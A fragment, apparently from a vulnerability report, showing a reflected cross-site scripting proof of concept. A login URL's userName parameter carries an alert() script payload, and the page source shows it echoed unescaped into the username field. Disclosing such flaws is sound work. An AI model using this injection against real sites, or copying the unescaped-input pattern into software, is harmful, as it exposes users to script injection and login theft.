 g?userName=ithaca"%3E%3Cscript%3Ealert("XSS")%3C/script%3E%3C"labs
Search
182
183
184
185 </div>
186
187 <!-- div for common message start -->
188 <div class="common-message">
189
190 <div></div>
191 </div>
192
193
194
195 <br />
196 <!-- div for common message end -->
197
198 <div class="holder">
199 <div class="login-label">Username:</div>
200 <div>
201 <input id="username" name="userName" class="InputBox" tabindex="1" accesskey="U" type="text" value="ithaca"><script>alert("XSS")</script><"labs" size="20" autocomplete="off"/>
202 </div>
203 </div>
204 <!-- div for error message start -->
205 <div id="userNameDiv" class="holder">
206 <div class="field-error"></div>
207 </div>
208
209 <div class="holder">
210 <div class="login-label">Password:</div>
211 <div>
212 <input id="password" name="password" class="InputBox" tabindex="2" accesskey="P" type="password" value="" size="20" autocomplete="off"/>
213 </div>
214 </div>
215 <!-- div for error message start -->
216 <div class="holder">
217 <div class="field-error"></div>
218 </div>
219
220 <div class="holder">